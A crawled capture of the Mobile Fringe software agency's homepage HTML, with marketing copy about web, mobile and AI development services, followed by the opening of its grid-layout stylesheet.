

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mobilefringe.com/
body_size: 6052
content:







		<!DOCTYPE HTML>
<html>
	<head>
	
	    <!--Meta data -->
		<meta property="og:title" content="Mobile Fringe | The Best Software Development Team in Toronto.">
        <meta property="og:description" content="The Best Boutique Web Development and Mobile Development Company in Toronto. We are Mobile Fringe, a top rated web development and services company. At Mobile Fringe, we believe making the best web applications starts with passion and the ability to be agile. Our enthusiasm for web technology and superior customer service stem from years of experience and a desire to be the best at what we do: develop dynamic, highly scalable, Web solutions tailored to the distinct needs of our clients.">
        <meta property="og:image" content=" http://assets.codecloudapp.com/sites/55aebd796e6f647ab3000000/image/jpeg/1447447708000/mf_meta_image.jpg">
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="The Best Boutique Web Development and Mobile Development Company in Toronto. We are Mobile Fringe, a top rated web development and services company. At Mobile Fringe, we believe making the best web applications starts with passion and the ability to be agile. Our enthusiasm for web technology and superior customer service stem from years of experience and a desire to be the best at what we do: develop dynamic, highly scalable, Web solutions tailored to the distinct needs of our clients.">
        <meta name="keywords" content="Mobile Fringe, Website, Mobile App, Mobile Application, Web Design, Web Development, App Development, Analytics, iBeacons, Ceo-Location, Push Notifications, Ruby-on-Rails, HTML, JQuery, Apple, iOS, Vue.js, Android, Google, Windows, Microsoft, Shopping Mall, Shopping Center, Shopping Centre, Malls, Canada, US, United States, Best Website CMS in Toronto, The Best Applications for Shopping Centre in Canada, The best applications for United States">
        <title>Mobile Fringe | The Best Software Development Team in Toronto.</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:type" content="blog" />
        <meta property="og:site_name" content="Mobile Fringe" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@mobilefringe" />
        <meta name="twitter:title" content="Mobile Fringe | The Best Software Development Team in Toronto." />
        <meta name="twitter:description" content="The Best Boutique Web Development and Mobile Development Company in Toronto. We are Mobile Fringe, a top rated web development and services company. At Mobile Fringe, we believe making the best web applications starts with passion and the ability to be agile. Our enthusiasm for web technology and superior customer service stem from years of experience and a desire to be the best at what we do: develop dynamic, highly scalable, Web solutions tailored to the distinct needs of our clients." />
        <meta name="twitter:image" content=" http://assets.codecloudapp.com/sites/55aebd796e6f647ab3000000/image/jpeg/1447447708000/mf_meta_image.jpg" /> 
        
        <!--- Stylesheets  -->
		<link rel="shortcut icon" href="//s3.amazonaws.com/kodekloud/sites/55aebd796e6f647ab3000000/3c6a566470bd84023afe06935df98ea8/favicon.png" type="image/x-icon"/> 
		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"/>
		<link rel='stylesheet' href="/application.css"/>
		<link rel='stylesheet' href="/mf_style.css"/>
		<link rel='shortlink' href='//www.mobilefringe.com/' />
		
		<!-- Scripts -->
		<!--<script src="//s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/jquery.min.js"></script>-->
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
		<script src="//codecloud.cdn.speedyrails.net/sites/5afdb6876e6f6410c7c90000/text/javascript/1567541289711/moment.min.js"></script>
        <script src="//codecloud.cdn.speedyrails.net/sites/579231876e6f6467cf000000/application/x-javascript/1468507661000/moment-timezone-with-data.min.js"></script>
		<script src="//s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/jquery.dropotron.min.js"></script>
		<script src="//s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/jquery.scrollex.min copy.js"></script>
		<script src="//s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/jquery.scrolly.min copy.js"></script>
		<script src="//s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/jquery.selectorr.min.js"></script>
		<script src="//s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/skel.min.js"></script>
		<script src="//s3.amazonaws.com/kodekloud/sites/59357f206e6f6466b84f0000/text/javascript/1485058400000/util.js"></script>
		<script src="//www.jacklmoore.com/js/jquery.zoom.js"></script>
		<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>
        
		<script src="/main.js"></script>
		<script src="/helpers.js"></script>
		
		
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122847386-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122847386-1');
</script>

		
	</head>
	<body id="top">
		<!-- Header -->
		<header id="header" class="alt">

			<!-- Logo -->
			<div class="logo">
				<a href="/home">Mobile Fringe</a><span> on the edge of innovation</span>
			</div>

			<!-- Nav -->
			<nav id="nav">
				<ul>
					<li><a href="/home">Home</a></li>
					<li>
					    <a href="/development" class="">Development</a>
						<ul>
							
							<li><a href="/development#web_development">Web Development</a></li>
							<li><a href="/development#cms">Enterprise & CMS</a></li>
							<li><a href="/development#mobile_development">Mobile App Development</a></li>
							<li><a href="/development#blockchain">Blockchain & Ethereum</a></li>
							<li><a href="/development#ai">Artificial Intelligence</a></li>
							<li><a href="/development#shopify">Shopify Development</a></li>
						</ul>
					</li>
					

					<li>
						<a href="/team" class="">About Us</a>
						<ul>
							<li><a href="/team">Our Team</a></li>
							<li><a href="/team#skills">Our Skills</a></li>
							<li><a href="/team#approach">Our Approach</a></li>
							<li><a href="/clients">Amazing Clients</a></li>
							<li><a href="/vc_investments">VC Funding</a></li>
							<li><a href="#contact_us">Contact Us</a></li>
						</ul>
					</li>
										<li><a href="https://www.mallmaverick.com" target="_bank" class="scrolly">Mall Maverick</a></li>

				</ul>
			</nav>
		</header>
		<!-- Banner -->
        <section id="banner">
        
        	<div class="inner">
        	<a class="mf_logo" href="/home"></a>
        	    <h2>We are fanatical believers that the best software comes from small, agile, highly skilled teams</h2>
        		<!--<h2>We shape cutting-edge ideas <br>into software perfection</h2>-->
        		<ul class="actions">
        			<li><a href="#one" class="button wide scrolly discover">Discover</a></li>
        		</ul>
        	</div>
        </section>
		<div>
		    <!-- One -->
<section id="one" class="wrapper">
	<div class="inner">
		<div class=" style1 centered reversed">

			<section>
				<header>
					<h2>We know software development....inside and out.</h2>
					<p>Our award winning team delivers amazing results in all phases of software delivery. From concept and requirements to development and support...our team will amaze you every step of the way.</p>
				</header>
				<div class="features">
					
					<article class="icon fa-desktop">
						<h3>Web Development</h3>
						<p>We are masters of web development using HTML5, CSS3 and Javascript. We design web experiences "mobile first" because we understand most web traffic today comes from a mobile device. You'll be amazed at what mobile web can do!</p>
						<a class="button  small" style="cursor: pointer;" href="/development#web_development">Learn More</a>
					</article>
					<article class="icon fa-database">
						<h3>Enterprise CMS & API Integration</h3>
						<p>Our team has deep experience with backend and API development. From Ruby on Rails, Node.js, Ethereum Dapps and much more our platform have been deployed to fortune 500 organizations accross North America.</p>
						<a class="button small" style="cursor: pointer;" href="/development#cms">Learn More</a>
					</article>
					<article class="icon fa-mobile-phone">
						<h3>Mobile App Development</h3>
						<p>Our team began building native mobile apps in 2009 and have extensive experience with iOS, Android and Hybrid app development. We design our apps using Sketch to bring designs to life before development even begins.</p>
						<a class="button small" style="cursor: pointer;" href="/development#mobile_app">Learn More</a>
					</article>
					<article class="icon fa-eye">
						<h3>Artificial Intelligence & Machine Learning</h3>
						<p>Our team is growing rapidly in the field of AI and machine learning. See how this exciting technology can unlock amazing insights into your data and business processes. </p>
						<a class="button small" style="cursor: pointer;" href="/development#ai">Learn More</a>
					</article>

				</div>
			</section>
		</div>
	</div>
</section>

<!-- Two -->
<section id="two" class="wrapper style1 special">
	<div class="inner">
		<h2>Our development track record...</h2>
		<div class="stats">
			<article>
				<h3><span>62</span> mobile apps</h3>
				<p>iOS, Android, Xamerine, react-native</p>
			</article>
			<article>
				<h3><span>211</span> web projects</h3>
				<p>HTML5, CSS3, Javascript, Angular, Vue.js, React.js</p>
			</article>
			<article>
				<h3><span>43</span> enterpise platforms</h3>
				<p>Node.js, Ruby on Rails, Python, Java</p>
			</article>
			<article>
				<h3><span>141</span> <nobr>thrilled clients</nobr></h3>
				<p>become 142 today!</p>
			</article>
		</div>
		<a name="our_work"></a>
	</div>
</section>

<section id="our_work" style=" position: relative;">
    <center>
        <h2>Our Work</h2>
    </center>
    
    <div style="overflow:hidden;">
        <div  class="prev"></div>
        <div class="center">
        <div>
            <a href="//mallmaverick.com/" target="_blank">
                <img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1534179190000/mf_portfolio_main_image_large-01.jpg" class="" alt="">
            </a>
        </div>
        
        <div>
            <a href="//www.northparkcenter.com/" target="_blank">
                <img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1503943744000/northpark_main.jpg" />
            </a>
        </div>
        <div>
            <a href="//canadiantiremotorsportpark.com/" target="_blank">
                <img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1534179221000/portfolio_motor_sport.jpg" class="" alt="">
            </a>
        </div>
        <div>
            <img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1503943775000/yorkdale_main.jpg" />
        </div>
        <div>
            <a href="//www.fidohub.ca/" target="_blank">
            <img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1534178940000/portfolio_fido.jpg" class="" alt="">
            </a>
        </div>
    </div>
    <div class="next"></div>
    </div>
    
   
</section>

<!-- Three -->
<section id="three" class="">
 <hr>
	<div class="inner">
		<ul class="tabs">
			<li>
				<h3>Our Skills</h3>
				<div class="split reversed">
					<div class="content">
						<h2>The best full stack developers in the business</h2>
						<p>The term "Full Stack" gets thrown around a lot, but for us it means something very important...it means picking the right tools for the right job. Our team has extensive knowledge and experience in software development and selecting the right technology stack for a project is as important as how the code itself is written. We pride ourselves in staying up to speed on every advancement in our industry by learning new tools, software languages and frameworks in building great software. </p>
						<ul class="actions">
							<li><a href="/team#skills" class="button small">Learn More</a></li>
						</ul>
					</div>
					<div class="image "><img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1501707767000/ourSkills.jpg" alt="" /></div>
				</div>
			</li>
			<li>
				<h3>Our Approach</h3>
				<div class="split reversed">
					<div class="content">
						<h2>Small, Agile, Highly Skilled Teams</h2>
						<p>Our approach is simple....less is more. We are fanatical believers that the best products come from small, agile, highly skilled teams. Our engineers are deeply inloved in the concept and requirements phase bringing the full vision of projects to life. We also believe strongly in selecting the right tech stack for a project. From node.js, Ruby on Rails, native apps vs mobile web...we have the experience to select the right tools for the job.</p>
						<ul class="actions">
							<li><a href="/team#approach" class="button small">Learn More</a></li>
						</ul>
					</div>
					<div class="image team_tab_image"><img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/png/1502719815000/Our_Approach.png" alt="" /></div>
				</div>
			</li>
			<li>
				<h3>Our Team</h3>
				<div class="split reversed">
					<div class="content">
						<h2>The best and the brightest</h2>
						<p>We care deeply about the team we work with everyday. We are passinate about technology and working together to acheve something great. Our development team is located in Toronto and <u>we never outsource any development</u>.</p><p>Our team members come from the best schools in Canada including Waterloo, University of Toronto, Ottawa, Western, Ryerson and more. Our team has worked with Canada's laregst telecommunications companies and real estate firms in North America.  </p>
						<ul class="actions">
							<li><a href="/team" class="button small">Learn More</a></li>
						</ul>
					</div>
					<div class="image"><img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/png/1504128675000/[MF] mf team-02.png" alt="" /></div>
				</div>
			</li>
		</ul>
	</div>
</section>
<section id="four" class="wrapper  special" style="padding-top:0px">
	<h2>Our Great Clients...</h2>
	<div class="inner">
		<div class="stats logos">
			<article style="border-color:#FFFFFF">
				<img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1494958817000/rogerslogo.jpg" style="width:200px"/>
			</article>
			<article style="border-color:#FFFFFF">
				<img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1494958791000/canadiantirelogo.jpg" style="width:200px"/>
			</article>
			<article style="border-color:#FFFFFF">
				<img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1494958829000/woodbinelogo.jpg" style="width:200px"/>
			</article>
			<article style="border-color:#FFFFFF">
				<img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1494958804000/oxfordlogo.jpg" style="width:200px"/>
			</article>
		</div>
		<ul class="actions">
		    <li><a href="/clients" class="button small">See More</a></li>
	    </ul>
	</div>
	
</section>

<!-- Four -->
<section id="five" class="quotes">
	<article class="icon fa-quote-left">
		<span class="image"><img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1502478843000/testimonial_yorkdale.jpg" alt="" data-position="center" /></span>
		<h3>"Collaborating with Mobile Fringe on the development of our mobile app has been a great experience. Their professionalism and dedication has resulted a fantastic end result on time and on budget."</h3>
		<div class="author">
			<span class="name">Claire Santamaria</span>
			<span class="title">Marketing Director<br>
Yorkdale Shopping Centre</span>
		</div>
	</article>
	<article class="icon fa-quote-left">
		<span class="image"><img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/jpeg/1502478813000/testimonial_cisc.jpg" alt="" data-position="left" /></span>
		<h3>"Mobile Fringe created an app for our Fusion Conference this past February in Chicago that provided our attendees with a tremendous amount of pertinent information in a streamlined and user-friendly manner, enhancing their on-site experience"</h3>
		<div class="author">
			<span class="name">Tim McGuinness</span>
			<span class="title">VP of Global Trade Expositions<br>
International Council of Shopping Centers</span>
		</div>
	</article>
</section>

<!-- Five -->
<section id="vc_funding" class="wrapper">
	<div class="inner">
		<div class="split">
			<section>
				<h2>Investments, Lending & VC Funding</h2>
				<p>Our experience and track record has given us great opportunities to invest and partner with startups and small businesses that are focused on excelling in key growth areas. We’re actively seeking young businesses in the tech, virtual reality, artificial intelligence, block-chain DAPPS (ethereum), banking, finance and real estate industries.
We focus on growth planning, strategic investments, advisory boards, angel investing and capital injections.
    
We provide lending and financing in the areas of mortgages, small business and more.
</p>
				<ul class="actions">
					<li><a href="/vc_investments" class="button">Learn More</a></li>
				</ul>
			</section>
			<section>
				<span class="image fit"><img src="//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/png/1502718074000/homepage_venture_cap.png" alt="" /></span>

			</section>
		</div>
	</div>
</section>

		</div>

	    <!-- Footer -->
		<footer id="footer">
			<div class="inner">
				<div class="split style1">
					<div class="contact" id="contact_us">
					
					    <!-- Contact Info  -->
						<h2>Contact</h2>
						<ul class="contact-icons">
							<li class="icon fa-home"><a href="#">
							Mobile Fringe Inc.<br/>
                            151 Bloor St W, Suite 400<br/>
                            Toronto, ON, M5S 1S4<br>
                            Canada
							</a></li>
							<li class="icon fa-envelope-o"><a href="#">contact@mobilefringe.com</a></li>
							<li class="icon fa-phone"><a href="tel://1 888 854 5796">1 888 854 5796</a></li>
							
							
						</ul>
						
					
					</div>
					
					<!-- Contact Form  -->
				<!--	<form  id="email_form">-->
				<!--		<h2>Email Us</h2>-->
				<!--		<div class="field half first">-->
				<!--			<input name="name" id="name" placeholder="Name" type="text" class="form-control" required/>-->
				<!--		</div>-->
				<!--		<div class="field half">-->
				<!--			<input name="email" id="email" placeholder="Email" type="email" class="form-control" required/>-->
				<!--		</div>-->
				<!--		<div class="field">-->
				<!--			<textarea name="message" id="message" rows="6" placeholder="Message" class="form-control" required></textarea>-->
				<!--			<input name="subject" id="subject" type="hidden" value="Get in touch - Mobile Fringe form">-->
				<!--		</div>-->
				<!--		<ul class="actions">-->
				<!--			<li><input value="Send Message" class="button" type="submit" id="sub_btn"/></li>-->
				<!--		</ul>-->
				<!--		<p id="email_sent" style="display:none">Thank you for contacting us. We will get back to you soon.</p>-->
				<!--	</form>-->
				<!--</div>-->
				<!--<div class="copyright">-->
					<p>&copy; <span id="current_year"></span> Mobile Fringe Inc. All rights reserved. | <a href="https://mallmaverick.com" target="_blank"><span>mallmaverick.com</span></a> | <a href="https://retailmaverick.com" target="_blank"><span>retailmaverick.com</span></a> | <a href="https://biamaverick.com" target="_blank"><span>biamaverick.com</span></a></p>
				
				</div>
			</div>
		</footer>
		<script>
		    var current_year = moment().year();
            $("#current_year").text(current_year);
		</script>
		<script type="text/javascript">
            var _userway_config = {
                account: '2OusPjU0or'
            };
        </script>
        <script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
	</body>
</html>
		




<link href="../froala_editor_1.2.2/css/froala_editor.min.css" rel="stylesheet" type="text/css">


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mobilefringe.com/application.css
body_size: 12505
content:
@import url(/font-awesome.css);
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,400,300italic,400italic");

/*
	Telemetry by Pixelarity
	pixelarity.com | hello@pixelarity.com
	License: pixelarity.com/license
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}
	

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0em;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0em;
	}

	.row.uniform.\30 \25 > * {
		padding: 0em 0 0 0em;
	}

	.row.uniform.\30 \25 {
		margin: 0em 0 -1px 0em;
	}

	.row > * {
		padding: 0 0 0 2em;
	}

	.row {
		margin: 0 0 -1px -2em;
	}

	.row.uniform > * {
		padding: 2em 0 0 2em;
	}

	.row.uniform {
		margin: -2em 0 -1px -2em;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 4em;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -4em;
	}

	.row.uniform.\32 00\25 > * {
		padding: 4em 0 0 4em;
	}

	.row.uniform.\32 00\25 {
		margin: -4em 0 -1px -4em;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 3em;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -3em;
	}

	.row.uniform.\31 50\25 > * {
		padding: 3em 0 0 3em;
	}

	.row.uniform.\31 50\25 {
		margin: -3em 0 -1px -3em;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 1em;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -1em;
	}

	.row.uniform.\35 0\25 > * {
		padding: 1em 0 0 1em;
	}

	.row.uniform.\35 0\25 {
		margin: -1em 0 -1px -1em;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 0.5em;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -0.5em;
	}

	.row.uniform.\32 5\25 > * {
		padding: 0.5em 0 0 0.5em;
	}

	.logos img{
		filter: gray; /* IE6-9 */
		-webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
		-webkit-transition: all .6s ease; /* Fade to color for Chrome and Safari */
		-webkit-backface-visibility: hidden; /* Fix for transition flickering */
	}

	.row.uniform.\32 5\25 {
		margin: -0.5em 0 -1px -0.5em;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (max-width: 1680px) {

		.row > * {
			padding: 0 0 0 2em;
		}

		.row {
			margin: 0 0 -1px -2em;
		}

		.row.uniform > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform {
			margin: -2em 0 -1px -2em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 4em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -4em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 4em 0 0 4em;
		}

		.row.uniform.\32 00\25 {
			margin: -4em 0 -1px -4em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\31 50\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform.\35 0\25 {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xlarge\29 + *,
		.\31 1u\24\28xlarge\29 + *,
		.\31 0u\24\28xlarge\29 + *,
		.\39 u\24\28xlarge\29 + *,
		.\38 u\24\28xlarge\29 + *,
		.\37 u\24\28xlarge\29 + *,
		.\36 u\24\28xlarge\29 + *,
		.\35 u\24\28xlarge\29 + *,
		.\34 u\24\28xlarge\29 + *,
		.\33 u\24\28xlarge\29 + *,
		.\32 u\24\28xlarge\29 + *,
		.\31 u\24\28xlarge\29 + * {
			clear: left;
		}

		.\-11u\28xlarge\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xlarge\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xlarge\29 {
			margin-left: 75%;
		}

		.\-8u\28xlarge\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xlarge\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xlarge\29 {
			margin-left: 50%;
		}

		.\-5u\28xlarge\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xlarge\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xlarge\29 {
			margin-left: 25%;
		}

		.\-2u\28xlarge\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xlarge\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 1280px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28large\29, .\31 2u\24\28large\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28large\29, .\31 1u\24\28large\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28large\29, .\31 0u\24\28large\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28large\29, .\39 u\24\28large\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28large\29, .\38 u\24\28large\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28large\29, .\37 u\24\28large\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28large\29, .\36 u\24\28large\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28large\29, .\35 u\24\28large\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28large\29, .\34 u\24\28large\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28large\29, .\33 u\24\28large\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

